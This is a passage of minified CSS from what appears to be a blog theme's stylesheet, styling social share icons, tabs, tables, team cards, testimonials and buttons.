.riciblog-icon-border-square{color:#007bb6}.riciblog-social-item--color.riciblog-social-linkedin.btnx,.riciblog-social-item--color.riciblog-social-linkedin.btnx:hover,.riciblog-social-item--color.riciblog-social-linkedin .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-linkedin .riciblog-icon-fill-square{color:#ffffff;background-color:#007bb6}.riciblog-social-item--color.riciblog-social-google-plus{color:#dd4b39}.riciblog-social-item--color.riciblog-social-google-plus .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-google-plus .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-google-plus .riciblog-icon-border-square{color:#dd4b39}.riciblog-social-item--color.riciblog-social-google-plus.btnx,.riciblog-social-item--color.riciblog-social-google-plus.btnx:hover,.riciblog-social-item--color.riciblog-social-google-plus .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-google-plus .riciblog-icon-fill-square{color:#ffffff;background-color:#dd4b39}.riciblog-social-item--color.riciblog-social-skype{color:#00aff0}.riciblog-social-item--color.riciblog-social-skype .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-skype .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-skype .riciblog-icon-border-square{color:#00aff0}.riciblog-social-item--color.riciblog-social-skype.btnx,.riciblog-social-item--color.riciblog-social-skype.btnx:hover,.riciblog-social-item--color.riciblog-social-skype .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-skype .riciblog-icon-fill-square{color:#ffffff;background-color:#00aff0}.riciblog-social-item--color.riciblog-social-pinterest{color:#cb2027}.riciblog-social-item--color.riciblog-social-pinterest .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-pinterest .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-pinterest .riciblog-icon-border-square{color:#cb2027}.riciblog-social-item--color.riciblog-social-pinterest.btnx,.riciblog-social-item--color.riciblog-social-pinterest.btnx:hover,.riciblog-social-item--color.riciblog-social-pinterest .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-pinterest .riciblog-icon-fill-square{color:#ffffff;background-color:#cb2027}.riciblog-social-item--color.riciblog-social-flickr{color:#ff0084}.riciblog-social-item--color.riciblog-social-flickr .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-flickr .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-flickr .riciblog-icon-border-square{color:#ff0084}.riciblog-social-item--color.riciblog-social-flickr.btnx,.riciblog-social-item--color.riciblog-social-flickr.btnx:hover,.riciblog-social-item--color.riciblog-social-flickr .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-flickr .riciblog-icon-fill-square{color:#ffffff;background-color:#ff0084}.riciblog-social-item--color.riciblog-social-tumblr{color:#37445e}.riciblog-social-item--color.riciblog-social-tumblr .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-tumblr .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-tumblr .riciblog-icon-border-square{color:#37445e}.riciblog-social-item--color.riciblog-social-tumblr.btnx,.riciblog-social-item--color.riciblog-social-tumblr.btnx:hover,.riciblog-social-item--color.riciblog-social-tumblr .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-tumblr .riciblog-icon-fill-square{color:#ffffff;background-color:#37445e}.riciblog-social-item--color.riciblog-social-dribbble{color:#ea689a}.riciblog-social-item--color.riciblog-social-dribbble .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-dribbble .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-dribbble .riciblog-icon-border-square{color:#ea689a}.riciblog-social-item--color.riciblog-social-dribbble.btnx,.riciblog-social-item--color.riciblog-social-dribbble.btnx:hover,.riciblog-social-item--color.riciblog-social-dribbble .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-dribbble .riciblog-icon-fill-square{color:#ffffff;background-color:#ea689a}.riciblog-social-item--color.riciblog-social-behance{color:#1769ff}.riciblog-social-item--color.riciblog-social-behance .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-behance .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-behance .riciblog-icon-border-square{color:#1769ff}.riciblog-social-item--color.riciblog-social-behance.btnx,.riciblog-social-item--color.riciblog-social-behance.btnx:hover,.riciblog-social-item--color.riciblog-social-behance .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-behance .riciblog-icon-fill-square{color:#ffffff;background-color:#1769ff}.riciblog-social-item--color.riciblog-social-email{color:#a4a4a4}.riciblog-social-item--color.riciblog-social-email .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-email .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-email .riciblog-icon-border-square{color:#a4a4a4}.riciblog-social-item--color.riciblog-social-email.btnx,.riciblog-social-item--color.riciblog-social-email.btnx:hover,.riciblog-social-item--color.riciblog-social-email .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-email .riciblog-icon-fill-square{color:#ffffff;background-color:#a4a4a4}.riciblog-social-item--color.riciblog-social-phone{color:#8a898e}.riciblog-social-item--color.riciblog-social-phone .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-phone .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-phone .riciblog-icon-border-square{color:#8a898e}.riciblog-social-item--color.riciblog-social-phone.btnx,.riciblog-social-item--color.riciblog-social-phone.btnx:hover,.riciblog-social-item--color.riciblog-social-phone .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-phone .riciblog-icon-fill-square{color:#ffffff;background-color:#8a898e}.riciblog-social-item--color.riciblog-social-stumbleupon{color:#eb4924}.riciblog-social-item--color.riciblog-social-stumbleupon .riciblog-icon-plain,.riciblog-social-item--color.riciblog-social-stumbleupon .riciblog-icon-border,.riciblog-social-item--color.riciblog-social-stumbleupon .riciblog-icon-border-square{color:#eb4924}.riciblog-social-item--color.riciblog-social-stumbleupon.btnx,.riciblog-social-item--color.riciblog-social-stumbleupon.btnx:hover,.riciblog-social-item--color.riciblog-social-stumbleupon .riciblog-icon-fill,.riciblog-social-item--color.riciblog-social-stumbleupon .riciblog-icon-fill-square{color:#ffffff;background-color:#eb4924}.riciblog-share:not(.riciblog-post-share){margin:40px 0}.riciblog-social-share--icon a{display:block}.riciblog-social-share--icon .riciblog-share-item+.riciblog-share-item .riciblog-icon{margin-left:.5em}.riciblog-social-share--icon .riciblog-share-item:first-child .riciblog-icon--plain.riciblog-icon--without-hover,.riciblog-social-share--icon .riciblog-share-item:first-child .riciblog-icon.riciblog-icon--with-hover.riciblog-icon--plain.riciblog-icon--hover-plain{margin-left:0}.riciblog-social-share--icon .riciblog-share-item:last-child .riciblog-icon--plain.riciblog-icon--without-hover,.riciblog-social-share--icon .riciblog-share-item:last-child .riciblog-icon.riciblog-icon--with-hover.riciblog-icon--plain.riciblog-icon--hover-plain{margin-right:0}.riciblog-social-share{margin:0;list-style:none;line-height:1}.riciblog-social-share>.riciblog-share-item{display:inline-block;margin:.5em 0}.riciblog-social-share>.riciblog-share-item .btnx{padding:.5em 1.3em;border:none;letter-spacing:.01em;text-transform:capitalize}.riciblog-social-share .riciblog-icon{display:inline-block;vertical-align:middle}.riciblog-social-share-label{position:relative;top:.1em}.riciblog-social-share--divider>.riciblog-share-item{padding:0 15px;border-right-width:1px;border-right-style:solid}.riciblog-social-share--divider>.riciblog-share-item:last-child{border-right:none}.riciblog-social-share--minimal>.riciblog-share-item{padding:0 10px}.riciblog-social-share--button{font-size:10px}.riciblog-social-share--button>li{padding:0 5px}.riciblog-social-share--button>li:first-child{padding-left:0}.riciblog-social-share--button>li:last-child{padding-right:0}.riciblog-social-share--button .btnx,.riciblog-social-share--button .btnx:hover{color:inherit}.riciblog-social-share--button .riciblog-icon{width:auto;height:auto;font-size:1.2em}.riciblog-social-share--button .riciblog-icon>.riciblog-icon-normal{width:auto;height:auto;padding:0;padding-right:.6em;color:inherit}.riciblog-tab{position:relative;margin-bottom:40px;overflow:hidden}.riciblog-tab::after{clear:both;content:"";display:table}.riciblog-tab-nav{margin:0;padding:0;list-style:none}.riciblog-tab-nav::after{clear:both;content:"";display:table}.riciblog-tab-nav>li{position:relative;padding:0;vertical-align:middle;cursor:pointer}.riciblog-tab-nav>li a{-webkit-transition-property:background-color, color, border-color, border-width;-moz-transition-property:background-color, color, border-color, border-width;transition-property:background-color, color, border-color, border-width}.riciblog-tab-nav .riciblog-tab-nav-title{display:inline-block;padding:6px 30px;font-size:14px;letter-spacing:.075em;text-transform:uppercase;cursor:pointer}.riciblog-tab-nav .active{-webkit-transition-property:background-color;-moz-transition-property:background-color;transition-property:background-color;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-tab-arrow{position:absolute;display:none;height:0;width:0;margin:auto;z-index:1;border:8px solid transparent;cursor:auto}.riciblog-tab-body{padding:30px 40px;position:relative;text-align:left}.riciblog-tab-content{position:relative;visibility:hidden;opacity:0}.riciblog-tab-content.active{visibility:visible;opacity:1}.riciblog-tab-content.active .riciblog-tab-pane{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s;animation-delay:.1s}.riciblog-tab-pane{position:relative;display:inline-block;width:100%;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;animation-duration:.3s}.riciblog-tab--fill>.riciblog-tab-nav .riciblog-tab-arrow{display:block;opacity:0;visibility:hidden}.riciblog-tab--fill>.riciblog-tab-nav .active>.riciblog-tab-arrow{opacity:1;visibility:visible;border-color:inherit;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-tab--pill>.riciblog-tab-nav{border-radius:20px}.riciblog-tab--pill>.riciblog-tab-nav>li.active{border-radius:20px}.riciblog-tab--group>.riciblog-tab-nav{display:inline-block}.riciblog-tab--group>.riciblog-tab-nav>li{border-width:1px;border-style:solid;border-color:inherit}.riciblog-tab--group>.riciblog-tab-nav>li.active{-webkit-transition-property:background-color, border;-moz-transition-property:background-color, border;transition-property:background-color, border}.riciblog-tab--underline>.riciblog-tab-nav>li{margin:0 20px -1px;background-color:transparent;z-index:1}.riciblog-tab--underline>.riciblog-tab-nav>li:first-child{margin-left:0}.riciblog-tab--underline>.riciblog-tab-nav>li:last-child{margin-right:0}.riciblog-tab--underline>.riciblog-tab-nav>li>.riciblog-tab-nav-title{padding:0}.riciblog-tab--underline>.riciblog-tab-nav>li.active{border-bottom-width:2px;border-bottom-style:solid}.riciblog-tab--underline>.riciblog-tab-body{border-top-width:1px;border-top-style:solid}.riciblog-tab--top>.riciblog-tab-nav>li{display:inline-block}.riciblog-tab--top>.riciblog-tab-nav .riciblog-tab-arrow{top:100%;right:0;left:0;border-bottom-color:transparent !important;border-right-color:transparent !important;border-left-color:transparent !important}.riciblog-tab--top.riciblog-tab--fill>.riciblog-tab-nav{margin-bottom:0}.riciblog-tab--top.riciblog-tab--pill>.riciblog-tab-nav{margin-bottom:20px}.riciblog-tab--top.riciblog-tab--group>.riciblog-tab-nav{margin-bottom:20px;border-radius:5px}.riciblog-tab--top.riciblog-tab--group>.riciblog-tab-nav>li{display:block;float:left;margin-right:-1px}.riciblog-tab--top.riciblog-tab--group>.riciblog-tab-nav>li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.riciblog-tab--top.riciblog-tab--group>.riciblog-tab-nav>li:last-child{margin-right:0;border-top-right-radius:5px;border-bottom-right-radius:5px}.riciblog-tab--top.riciblog-tab--underline>.riciblog-tab-nav li{padding-bottom:20px}.riciblog-tab--left::after,.riciblog-tab--right::after{clear:both;content:"";display:table}.riciblog-tab--left>.riciblog-tab-nav,.riciblog-tab--right>.riciblog-tab-nav{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px;padding:0;text-align:center}.riciblog-tab--left>.riciblog-tab-nav>li,.riciblog-tab--right>.riciblog-tab-nav>li{margin-bottom:10px}.riciblog-tab--left>.riciblog-tab-nav>li:last-child,.riciblog-tab--right>.riciblog-tab-nav>li:last-child{margin-bottom:0}.riciblog-tab--left>.riciblog-tab-nav .riciblog-tab-arrow--left,.riciblog-tab--right>.riciblog-tab-nav .riciblog-tab-arrow--left{top:0;left:100%;bottom:0;border-top-color:transparent !important;border-bottom-color:transparent !important;border-right-color:transparent !important}.riciblog-tab--left>.riciblog-tab-body,.riciblog-tab--right>.riciblog-tab-body{position:relative;float:left;width:83.33333%;min-height:1px;padding-left:15px;padding-right:15px;padding:20px}.riciblog-tab--left.riciblog-tab--fill>.riciblog-tab-nav,.riciblog-tab--fill.riciblog-tab--right>.riciblog-tab-nav{position:absolute;height:100%}.riciblog-tab--left.riciblog-tab--fill>.riciblog-tab-nav a,.riciblog-tab--fill.riciblog-tab--right>.riciblog-tab-nav a{padding-top:10px;padding-bottom:10px}.riciblog-tab--left.riciblog-tab--fill>.riciblog-tab-body,.riciblog-tab--fill.riciblog-tab--right>.riciblog-tab-body{float:right}.riciblog-tab--left.riciblog-tab--pill>.riciblog-tab-nav,.riciblog-tab--pill.riciblog-tab--right>.riciblog-tab-nav,.riciblog-tab--left.riciblog-tab--group>.riciblog-tab-nav,.riciblog-tab--group.riciblog-tab--right>.riciblog-tab-nav{margin-right:20px}.riciblog-tab--left.riciblog-tab--pill>.riciblog-tab-body,.riciblog-tab--pill.riciblog-tab--right>.riciblog-tab-body,.riciblog-tab--left.riciblog-tab--group>.riciblog-tab-body,.riciblog-tab--group.riciblog-tab--right>.riciblog-tab-body{width:82%;width:calc(83.33% - 20px)}.riciblog-tab--left.riciblog-tab--group>.riciblog-tab-nav>li,.riciblog-tab--group.riciblog-tab--right>.riciblog-tab-nav>li{margin-bottom:-1px}.riciblog-tab--left.riciblog-tab--group>.riciblog-tab-nav>li:first-child,.riciblog-tab--group.riciblog-tab--right>.riciblog-tab-nav>li:first-child{border-top-left-radius:5px;border-top-right-radius:5px}.riciblog-tab--left.riciblog-tab--group>.riciblog-tab-nav>li:last-child,.riciblog-tab--group.riciblog-tab--right>.riciblog-tab-nav>li:last-child{margin-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.riciblog-tab--left.riciblog-tab--group>.riciblog-tab-nav a,.riciblog-tab--group.riciblog-tab--right>.riciblog-tab-nav a{padding-top:10px;padding-bottom:10px}.riciblog-tab--left.riciblog-tab--underline>.riciblog-tab-nav>li,.riciblog-tab--underline.riciblog-tab--right>.riciblog-tab-nav>li{margin-left:0;margin-right:0}.riciblog-tab--left.riciblog-tab--underline>.riciblog-tab-nav>li a,.riciblog-tab--underline.riciblog-tab--right>.riciblog-tab-nav>li a{padding-top:5px;padding-bottom:5px}.riciblog-tab--left.riciblog-tab--underline>.riciblog-tab-nav>li.active,.riciblog-tab--underline.riciblog-tab--right>.riciblog-tab-nav>li.active{margin-right:-1px;border-right-width:2px;border-right-style:solid;border-bottom:none;z-index:1}.riciblog-tab--left.riciblog-tab--underline>.riciblog-tab-body,.riciblog-tab--underline.riciblog-tab--right>.riciblog-tab-body{border-top:none;border-left-width:1px;border-left-style:solid}.riciblog-tab--right>.riciblog-tab-nav,.riciblog-tab--right>.riciblog-tab-body{float:right}.riciblog-tab--right>.riciblog-tab-nav .riciblog-tab-arrow--right{top:0;bottom:0;right:100%;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}.riciblog-tab--right.riciblog-tab--pill>.riciblog-tab-nav,.riciblog-tab--right.riciblog-tab--group>.riciblog-tab-nav{margin-right:0;margin-left:20px}.riciblog-tab--right.riciblog-tab--fill>.riciblog-tab-nav{right:0}.riciblog-tab--right.riciblog-tab--fill>.riciblog-tab-body{float:left}.riciblog-tab--right.riciblog-tab--underline>.riciblog-tab-nav>li.active{margin-left:-1px;border-left-width:2px;border-left-style:solid;border-right:none;z-index:1}.riciblog-tab--right.riciblog-tab--underline>.riciblog-tab-body{border:none;border-right-width:1px;border-right-style:solid}.riciblog-table{margin-bottom:40px;text-align:left}.riciblog-table table{width:100%;margin:0;border-collapse:collapse;border-spacing:0;table-layout:fixed}.riciblog-table th{padding:8px 10px;text-align:inherit}.riciblog-table td{padding:6px 10px;text-align:inherit}.riciblog-table tbody{border-top-width:1px;border-top-style:solid;border-bottom-width:1px;border-bottom-style:solid;background-color:transparent}.riciblog-table--minimal thead{background-color:transparent !important;border-top-width:2px;border-top-style:solid}.riciblog-table--standard thead{border-top:none;border-bottom:none}.riciblog-team{position:relative;margin-bottom:40px}.riciblog-team::after{clear:both;content:"";display:table}.riciblog-team .riciblog-social{display:inline-block;font-size:14px}.riciblog-team .riciblog-social::after{clear:both;content:"";display:table}.riciblog-team .riciblog-team-body-content>*{position:relative;margin-bottom:20px}.riciblog-team .riciblog-team-body-content>*:last-child{margin-bottom:0}.riciblog-team-inner{position:relative}.riciblog-team-header{line-height:1.2}.riciblog-team-name{font-size:20px}.riciblog-team-title{margin-top:5px;font-size:1em}.riciblog-team-media{font-size:0}.riciblog-team-media>img{display:inline-block}.riciblog-team-socials{font-size:0}.riciblog-team--box .riciblog-team-body{padding-top:30px;padding-bottom:30px}.riciblog-team--card.riciblog-team--circle .riciblog-overlay{border-radius:50%}.riciblog-team--card .riciblog-team-title{margin-top:10px}.riciblog-team--card .riciblog-team-media{position:relative;width:49%;width:calc(50% - 15px)}.riciblog-team--card .riciblog-team-media img{display:block;width:100%}.riciblog-team--card .riciblog-team-media:hover .riciblog-overlay{opacity:1;visibility:visible}.riciblog-team--card .riciblog-team-media:hover .riciblog-social>*{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.riciblog-team--card .riciblog-team-media:hover .riciblog-social>*:nth-child(n+1){-webkit-transition-delay:.05s;-moz-transition-delay:.05s;transition-delay:.05s}.riciblog-team--card .riciblog-team-media:hover .riciblog-social>*:nth-child(n+2){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.riciblog-team--card .riciblog-team-media:hover .riciblog-social>*:nth-child(n+3){-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.riciblog-team--card .riciblog-team-media:hover .riciblog-social>*:nth-child(n+4){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.riciblog-team--card .riciblog-team-media:hover .riciblog-social>*:nth-child(n+5){-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.riciblog-team--card .riciblog-team-media:hover .riciblog-social>*:nth-child(n+6){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.riciblog-team--card .riciblog-team-media:hover .riciblog-social>*:nth-child(n+7){-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.riciblog-team--card .riciblog-team-media:hover .riciblog-social>*:nth-child(n+8){-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.riciblog-team--card .riciblog-team-media:hover .riciblog-social>*:nth-child(n+9){-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.riciblog-team--card .riciblog-team-media:hover .riciblog-social>*:nth-child(n+10){-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.riciblog-team--card .riciblog-overlay{background-color:#000000;opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-team--card .riciblog-team-socials{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.riciblog-team--card .riciblog-team-socials-inner{display:table;width:100%;height:100%}.riciblog-team--card .riciblog-social{display:table-cell;vertical-align:middle;font-size:0}.riciblog-team--card .riciblog-social .riciblog-social-item{display:inline-block;float:none}.riciblog-team--card .riciblog-social>*{opacity:0;visibility:hidden;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-team--card .riciblog-team-body{position:absolute;top:0;right:0;width:49%;width:calc(50% - 15px);height:100%;padding:15px;overflow:auto}.riciblog-team--card .riciblog-team-body-wrapper{position:relative;width:100%;height:100%}.riciblog-team--card .riciblog-team-body-inner{position:relative;display:table;width:100%;height:100%}.riciblog-team--card .riciblog-team-body-content{position:relative;display:table-cell;width:100%;vertical-align:middle}.riciblog-team--card-right .riciblog-team-media{margin-left:auto}.riciblog-team--card-right .riciblog-team-body{left:0}.riciblog-team--hover .riciblog-team-media{position:relative;width:100%;height:100%;overflow:hidden}.riciblog-team--hover img{display:block;width:100%}.riciblog-team--hover .riciblog-team-background{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.riciblog-team--hover .riciblog-team-body{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:auto}.riciblog-team--hover .riciblog-team-body img{display:none}.riciblog-team--hover .riciblog-team-body-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.riciblog-team--hover .riciblog-team-body-inner{position:relative;display:table;width:100%;height:100%}.riciblog-team--hover .riciblog-team-body-content{position:relative;display:table-cell;width:100%;vertical-align:middle}.riciblog-team--hover.riciblog-team--circle .riciblog-team-background,.riciblog-team--hover.riciblog-team--circle .riciblog-team-media img{border-radius:50%}.riciblog-team--hover.riciblog-team--fade .riciblog-team-body{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-team--hover.riciblog-team--fade:hover .riciblog-team-body{opacity:1;visibility:visible}.riciblog-team--hover.riciblog-team--fadeout .riciblog-team-body{opacity:1;visibility:visible;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-team--hover.riciblog-team--fadeout:hover .riciblog-team-body{opacity:0;visibility:hidden}.riciblog-team--hover.riciblog-team--flip .riciblog-team-body img{display:block;width:100%;height:100%;visibility:hidden}.riciblog-team--hover.riciblog-team--flip .riciblog-team-body:before{content:none}.riciblog-team--hover.riciblog-team--zoom.riciblog-team--circle .riciblog-team-media{border-radius:50%}.riciblog-team--hover.riciblog-team--zoom .riciblog-team-media{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.riciblog-team--hover.riciblog-team--zoom .riciblog-team-body-content,.riciblog-team--hover.riciblog-team--zoom .riciblog-team-background{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-team--hover.riciblog-team--zoom .riciblog-team-media img{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-team--hover.riciblog-team--zoom .riciblog-team-body-content{-webkit-transform:scale(1.2) translateZ(0);-moz-transform:scale(1.2) translateZ(0);-ms-transform:scale(1.2) translateZ(0);-o-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0)}.riciblog-team--hover.riciblog-team--zoom:hover .riciblog-team-body-content,.riciblog-team--hover.riciblog-team--zoom:hover .riciblog-team-background{opacity:1;visibility:visible;-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.riciblog-team--hover.riciblog-team--zoom:hover .riciblog-team-body-content{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.riciblog-team--hover.riciblog-team--zoom:hover .riciblog-team-media img{-webkit-transform:scale(1.1) translateZ(0);-moz-transform:scale(1.1) translateZ(0);-ms-transform:scale(1.1) translateZ(0);-o-transform:scale(1.1) translateZ(0);transform:scale(1.1) translateZ(0)}.riciblog-testimonial{margin-bottom:40px}.riciblog-testimonial::after{clear:both;content:"";display:table}.riciblog-testimonial blockquote{padding:0;margin:0}.riciblog-testimonial blockquote:after,.riciblog-testimonial blockquote:before{content:""}.riciblog-testimonial blockquote>span{display:inline-block;line-height:1.5}.riciblog-testimonial .riciblog-media-img{font-size:0}.riciblog-testimonial .riciblog-media-img+.riciblog-media-body{margin-left:5px}.riciblog-testimonial .riciblog-testimonial-item-inner>*{margin-bottom:30px}.riciblog-testimonial-item{border-width:0;border-style:solid}.riciblog-testimonial-item:focus{outline:none}.riciblog-testimonial-item-inner{position:relative;padding:60px 15%;background-color:inherit}.riciblog-testimonial-item-inner>.riciblog-testimonial-icon{display:inline-block;line-height:1;font-size:28px;text-align:center;-webkit-transform:scale(-1);-moz-transform:scale(-1);-ms-transform:scale(-1);-o-transform:scale(-1);transform:scale(-1)}.riciblog-testimonial-arrow{position:absolute;height:0;width:0;margin:auto;top:100%;right:80px;border:1em solid;border-bottom-color:transparent !important;border-right-color:transparent !important;border-left-color:transparent !important}.riciblog-testimonial-author-name{font-size:14px;font-weight:bold}.riciblog-testimonial-author-title{line-height:18px;font-size:12px;font-weight:normal}.riciblog-testimonial--plain .riciblog-testimonial-media{display:block;width:auto;margin:0 auto}.riciblog-testimonial--plain .riciblog-media-img{display:inline-block;max-width:100px;max-height:100px;float:none;vertical-align:middle}.riciblog-testimonial--plain .riciblog-media-body{display:inline-block;vertical-align:middle}.riciblog-testimonial--border .riciblog-testimonial-media,.riciblog-testimonial--balloon .riciblog-testimonial-media{display:block;max-width:90%;height:60px;margin-bottom:0;padding-right:20px;padding-left:20px;text-align:left}.riciblog-testimonial--border .riciblog-media-img,.riciblog-testimonial--balloon .riciblog-media-img{max-width:60px;max-height:60px;float:none}.riciblog-testimonial--border .riciblog-media-img img,.riciblog-testimonial--balloon .riciblog-media-img img{width:100%;height:auto}.riciblog-testimonial--border .riciblog-media-img,.riciblog-testimonial--border .riciblog-media-body,.riciblog-testimonial--balloon .riciblog-media-img,.riciblog-testimonial--balloon .riciblog-media-body{display:inline-block;vertical-align:middle}.riciblog-testimonial--border .riciblog-testimonial-item{position:relative;margin-bottom:34px}.riciblog-testimonial--border .riciblog-testimonial-media{position:absolute;bottom:-35px;right:5%;background-color:inherit}.riciblog-testimonial--balloon .riciblog-testimonial-item{position:relative;margin-bottom:100px;border-color:transparent}.riciblog-testimonial--balloon blockquote{margin-bottom:0}.riciblog-testimonial--balloon .riciblog-testimonial-media{position:absolute;bottom:-85px;right:15px}.riciblog-testimonial--balloon .riciblog-testimonial-media:before{content:"";display:inline-block;height:100%;vertical-align:middle}.riciblog-testimonial--carousel .riciblog-testimonial-item{display:none}.riciblog-testimonial--carousel .riciblog-testimonial-item:first-child{display:block}.riciblog-testimonial--carousel.slider-ready .riciblog-testimonial-item{display:block}.riciblog-box{position:relative;border-width:0;border-style:solid}.riciblog-box:focus{outline:none}.riciblog-box .riciblog-item:first-child{margin-top:0}.riciblog-box .riciblog-item:last-child{margin-bottom:0}.riciblog-box-inner{position:relative;font-size:0}.riciblog-box-content{position:relative;display:inline-block;width:100%;max-height:100%;line-height:1.78571;font-size:14px;vertical-align:middle;overflow-x:hidden}.riciblog-item.riciblog-button{margin-top:20px;margin-bottom:20px}.riciblog-button>.btnx{height:auto;padding:12.5px 24px;font-size:12px;font-weight:600;letter-spacing:.1em}.riciblog-button--inline{display:inline-block}.riciblog-button--inline+.riciblog-button--inline{margin-left:10px}.riciblog-button-size--medium>.btnx{padding:16.5px 32px}.riciblog-button-size--large>.btnx{padding:20.5px 44px}.riciblog-button--plain>.btnx{background-color:transparent;border:none}.riciblog-button-size--medium>.btnx{font-size:13px}.riciblog-button-size--large>.btnx{font-size:14px}.riciblog-button.riciblog-button--full>.btnx{width:100%}.riciblog-button--border>.btnx{background-color:transparent}.riciblog-button.riciblog-button--border.riciblog-button-hover--brand>.btnx:hover{background-color:transparent 